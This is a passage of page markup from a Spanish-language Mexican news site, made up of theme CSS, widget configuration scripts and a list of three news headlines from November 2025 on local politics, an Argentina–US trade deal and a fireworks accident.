<style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_116 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_116 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_116 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_116 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_116 .td-module-container{border-color:#eaeaea!important}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:inline}.tdi_116 .td-post-author-name{display:none}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_116 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{color:#999999}.tdi_116 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_116 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_116 .td-module-container:before{bottom:-5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_116 .td-post-category{font-size:11px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_116 .td-module-container:before{bottom:-3px}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_116 .td-post-category{font-size:11px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_116 .td-module-container:before{bottom:-6px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-1817","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';
block_tdi_116.td_column_number = "1";
block_tdi_116.block_type = "td_flex_block_1";
block_tdi_116.post_count = "3";
block_tdi_116.found_posts = "9083";
block_tdi_116.header_color = "";
block_tdi_116.ajax_pagination_infinite_stop = "";
block_tdi_116.max_num_pages = "3028";
tdBlocksArray.push(block_tdi_116);
</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/"  rel="bookmark" class="td-image-wrap " title="Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/luis-pavon-gente-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/"  rel="bookmark" title="Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín">Crece el respaldo ciudadano: Destapan a Luis Pavón como posible candidato a la alcaldía de Kanasín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/municipios/" class="td-post-category" >Municipios</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T08:39:30-06:00" >noviembre 25, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/crece-el-respaldo-ciudadano-destapan-a-luis-pavon-como-posible-candidato-a-la-alcaldia-de-kanasin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Kanasín.— En las últimas semanas, el nombre de Luis...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/"  rel="bookmark" class="td-image-wrap " title="Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/17630789370564.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/"  rel="bookmark" title="Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;">Argentina y Estados Unidos anuncian un acuerdo comercial que Milei recibe con euforia: &#8220;Un nuevo siglo de oro&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/internacion/" class="td-post-category" >Internacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:50:41-06:00" >noviembre 14, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/argentina-y-estados-unidos-anuncian-un-acuerdo-comercial-que-milei-recibe-con-euforia-un-nuevo-siglo-de-oro/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Los gobiernos de Argentina y Estados Unidos anunciaron este...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/"  rel="bookmark" class="td-image-wrap " title="Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elobservadoryucateco.com.mx/wp-content/uploads/2025/11/583043596_1312597994229910_6217034553686336426_n-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/"  rel="bookmark" title="Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal">Explosión de pirotecnia en Tlapa deja 8 heridos durante fiesta patronal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://elobservadoryucateco.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T22:40:00-06:00" >noviembre 14, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://elobservadoryucateco.com.mx/explosion-de-pirotecnia-en-tlapa-deja-8-heridos-durante-fiesta-patronal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Tlapa, Guerrero.— Una explosión de pirotecnia registrada la tarde...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118 .vc_column-inner>.wpb_wrapper,.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_118 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_118{width:28%!important}@media (max-width:767px){.tdi_118{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_120 .tdm-title{color:#ffffff}.tdi_120 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_120 "><h3 class="tdm-title tdm-title-sm">Populares</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}</style>
<style>.tdi_121 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_121 .td-image-container{display:none}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_121 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_121 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_121 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_121 .td-module-container{border-color:#eaeaea!important}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{margin:0 3px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:inline}.tdi_121 .td-post-author-name{display:none}.tdi_121 .entry-review-stars{display:none}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_121 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_121 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{color:#999999}.tdi_121 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_121 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg-light)}.tdi_121 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td-image-container{display:none}.tdi_121 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_121 .td-module-container:before{bottom:-5px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_121 .td-post-category{font-size:11px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td-image-container{display:none}.tdi_121 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_121 .td-module-container:before{bottom:-3px}.tdi_121 .td-post-category:not(.td-post-extra-category){display:none}.tdi_121 .td-author-date{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:none}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_121 .td-post-category{font-size:11px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .td-image-wrap{padding-bottom:110%}.tdi_121 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_121 .td-module-container:before{bottom:-6px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 